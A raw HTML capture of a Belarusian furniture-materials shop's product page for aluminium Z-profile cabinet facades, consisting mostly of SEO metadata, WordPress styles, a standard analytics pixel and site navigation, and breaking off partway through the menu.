

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/
body_size: 13142
content:
 <!DOCTYPE html> <html lang="ru-RU"> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"/> <meta http-equiv="X-UA-Compatible" content="IE=Edge"/> <meta name="viewport" content="maximum-scale=1, width=980"> <base href="/"/> <!--[if IE 8]> <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]--> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ --> <title>Алюминиевые Z-фасады в Могилеве ЦЕНЫ ещё ниже!</title> <meta name="description" content="Отличная цена на алюминиевые Z-фасады в Могилеве. Алюминиевые фасады с гарантией качества - звоните нам прямо сейчас! Стильный внешний вид фасадов."/> <link rel="canonical" href="https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Алюминиевые Z-фасады в Могилеве ЦЕНЫ ещё ниже!"/> <meta property="og:description" content="Отличная цена на алюминиевые Z-фасады в Могилеве. Алюминиевые фасады с гарантией качества - звоните нам прямо сейчас! Стильный внешний вид фасадов."/> <meta property="og:url" content="https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/"/> <meta property="og:site_name" content="БелСимПлит"/> <meta property="article:modified_time" content="2016-06-28T07:35:48+00:00"/> <meta property="og:image" content="https://belsimplit.by/wp-content/uploads/2016/03/Z-17-1-230x140.jpg"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/","url":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/","name":"Алюминиевые Z-фасады в Могилеве ЦЕНЫ ещё ниже!","isPartOf":{"@id":"https://belsimplit.by/#website"},"primaryImageOfPage":{"@id":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/#primaryimage"},"image":{"@id":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/#primaryimage"},"thumbnailUrl":"https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3.jpg","datePublished":"2016-03-14T13:48:55+00:00","dateModified":"2016-06-28T07:35:48+00:00","description":"Отличная цена на алюминиевые Z-фасады в Могилеве. Алюминиевые фасады с гарантией качества - звоните нам прямо сейчас! Стильный внешний вид фасадов.","breadcrumb":{"@id":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/#primaryimage","url":"https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3.jpg","contentUrl":"https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3.jpg","width":1920,"height":960},{"@type":"BreadcrumbList","@id":"https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://belsimplit.by/"},{"@type":"ListItem","position":2,"name":"Наша продукция","item":"https://belsimplit.by/catalog/"},{"@type":"ListItem","position":3,"name":"Мебельные фасады","item":"https://belsimplit.by/catalog/mebelnyie-fasadyi/"},{"@type":"ListItem","position":4,"name":"Алюминиевые Z-фасады"}]},{"@type":"WebSite","@id":"https://belsimplit.by/#website","url":"https://belsimplit.by/","name":"БелСимПлит","description":"Равновесие цены и качества","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://belsimplit.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//api-maps.yandex.ru'/> <link rel='dns-prefetch' href='//www.googletagmanager.com'/> <link rel='dns-prefetch' href='//fpro.by'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cpt-jquery-bxslider-css' href='https://belsimplit.by/wp-content/plugins/custom-post-types/css/jquery.bxslider.css' type='text/css' media='all'/> <link rel='stylesheet' id='cpt-styles-css' href='https://belsimplit.by/wp-content/plugins/custom-post-types/css/custom-post-types.css' type='text/css' media='all'/> <link rel='stylesheet' id='powertip-css' href='https://belsimplit.by/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='maps-points-css' href='https://belsimplit.by/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css' type='text/css' media='all'/> <link rel='stylesheet' id='kk-star-ratings-css' href='https://belsimplit.by/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css' type='text/css' media='all'/> <link rel='stylesheet' id='menu-image-css' href='https://belsimplit.by/wp-content/plugins/menu-image/menu-image.css' type='text/css' media='all'/> <link rel='stylesheet' id='m42-sharing-css' href='https://belsimplit.by/wp-content/plugins/m42-sharing-and-rating//css/sharing-and-rating.css' type='text/css' media='all'/> <link rel='stylesheet' id='belsimplit-colorbox-css' href='https://belsimplit.by/wp-content/themes/belsimplit/css/jquery.colorbox.css' type='text/css' media='all'/> <link rel='stylesheet' id='belsimplit-style-css' href='https://belsimplit.by/wp-content/themes/belsimplit/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='m42-styles-css' href='https://belsimplit.by/wp-content/themes/belsimplit/m42-styles.css' type='text/css' media='all'/> <!--n2css--><!--n2js--><script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=ru-RU" id="cpt-yamapsapi-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Meta Pixel Code --> <script> 
!function(f,b,e,v,n,t,s) 
{if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
n.queue=[];t=b.createElement(e);t.async=!0; 
t.src=v;s=b.getElementsByTagName(e)[0]; 
s.parentNode.insertBefore(t,s)}(window, document,'script', 
'https://connect.facebook.net/en_US/fbevents.js'); 
fbq('init', '824021619541834'); 
fbq('track', 'PageView'); 
</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=824021619541834&ev=PageView&noscript=1" /></noscript> <!-- End Meta Pixel Code --> <meta name="author" content="Фабрика проектов"/> <meta name="copyright" content="Фабрика проектов ©"/> <meta name="geo.placename" content="Могилёв, Беларусь"/> <meta name="geo.position" content="53.9000000;30.3333330"/> <meta name="geo.region" content="BY-Могилёвская область"/> <meta name="ICBM" content="53.9000000, 30.3333330"/> <meta name="viewport" content="1010px"> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Алюминиевые Z-фасады",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "784"
    }
}</script><!-- START LocalBusiness Schema by Lumiverse --> <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "БелСимПлит",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "пр. Мира, 39",
    "addressLocality": "Могилев",
    "addressRegion": "Беларусь",
    "postalCode": "212030"
  },
  "image": "https://belsimplit.by/wp-content/themes/belsimplit/img/header-bg.png",
  "telephone": "+375 29 306 05 72",
  "url": "https://belsimplit.by/"
}
</script> <!-- END LocalBusiness Schema by Lumiverse --> <link rel="icon" href="https://belsimplit.by/wp-content/uploads/2016/01/favicon.png" sizes="32x32"/> <link rel="icon" href="https://belsimplit.by/wp-content/uploads/2016/01/favicon.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://belsimplit.by/wp-content/uploads/2016/01/favicon.png"/> <meta name="msapplication-TileImage" content="https://belsimplit.by/wp-content/uploads/2016/01/favicon.png"/> <style type="text/css" id="wp-custom-css"> .rating-block { clear: both; } </style> </head> <body class="page-template-default page page-id-2447 page-child parent-pageid-238"> <section id="wrapper"> <header class="header-container"> <div class="nav-container"> <div class="content"> <nav class="primary-nav"><ul><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://belsimplit.by/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><span class="menu-image-title">Главная</span></a></li> <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://belsimplit.by/novosti/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Новости и акции</span></a></li> <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://belsimplit.by/about/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span class="menu-image-title">О компании</span></a> <ul class="sub-menu"> <li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://belsimplit.by/nashi-partnery/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Наши партнеры</span></a></li> <li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://belsimplit.by/about/sertifikatyi/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Сертификаты</span></a></li> <li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://belsimplit.by/sotrudnichestvo/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Сотрудничество</span></a></li> </ul> </li> <li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://belsimplit.by/blog/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Статьи</span></a></li> </ul></nav> <div class="control-panel"> <div class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://belsimplit.by/"> <div> <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value="Поиск"/> </div> </form></div> <a href="https://belsimplit.by/oformit-zakaz/" class="btn-solid checkout">Оформить заказ</a> <a href="//user.belsimplit.by" target="_blank" class="btn-solid btn-orange personal">Личный кабинет</a> </div> </div> </div> <div class="logo-container content"> <nav class="header-nav left-nav"><ul><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-215"><a href="https://belsimplit.by/services/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span class="menu-image-title">Услуги<span class="sub-menu-arrow"></span></span></a> <ul class="sub-menu"> <li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://belsimplit.by/raskroy-mebelnoy-pliti/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Раскрой мебельной плиты<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-7469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://belsimplit.by/mebel_svoimi_rukami/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель своими руками<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://belsimplit.by/services/okleyka-kromkoy/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Оклейка кромкой<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://belsimplit.by/services/srashhivanie-materialov/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Сращивание материалов<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://belsimplit.by/services/frezerovka/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Фрезеровка<span class="sub-menu-arrow"></span></span></a></li> </ul> </li> <li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-216"><a href="https://belsimplit.by/catalog/" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><span class="menu-image-title">Продукция<span class="sub-menu-arrow"></span></span></a> <ul class="sub-menu"> <li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://belsimplit.by/mebel-loft/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель лофт<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-14387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14387"><a href="https://belsimplit.by/kompakt-plity/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Компакт плиты<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://belsimplit.by/laminirovannaya-dsp/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Ламинированная ДСП<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://belsimplit.by/catalog/stoleshnitsyi/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Столешницы<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-12332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12332"><a href="https://belsimplit.by/dekory/" class=" menu-item menu-item-type-custom menu-item-object-custom"><span class="menu-image-title">Выбери свой цвет!<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://belsimplit.by/furnitura-blum/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Фурнитура Blum<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-253"><a href="https://belsimplit.by/catalog/mebelnyie-fasadyi/" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent"><span class="menu-image-title">Мебельные фасады<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://belsimplit.by/catalog/nanotehnologichnyj-matovyj-material-dlya-dizajna-interera/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Матовые фасады Fenix<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://belsimplit.by/catalog/dveri-dlya-shkafov-kupe/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Двери для шкафов-купе<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://belsimplit.by/catalog/otboynaya-doska/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Отбойная доска<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-9097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9097"><a href="https://belsimplit.by/furnitura-blum/aventos/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Подъемные механизмы<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9715"><a href="https://belsimplit.by/furnitura-blum/sistemy-vydvizheniya/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Системы выдвижения<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-9720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9720"><a href="https://belsimplit.by/furnitura-blum/razdelitelnye-sistemy/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Разделительные системы<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://belsimplit.by/catalog/dvp/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">ДВП<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2447 current_page_item menu-item-4337"><a href="https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2447 current_page_item"><span class="menu-image-title">Алюминиевые фасады<span 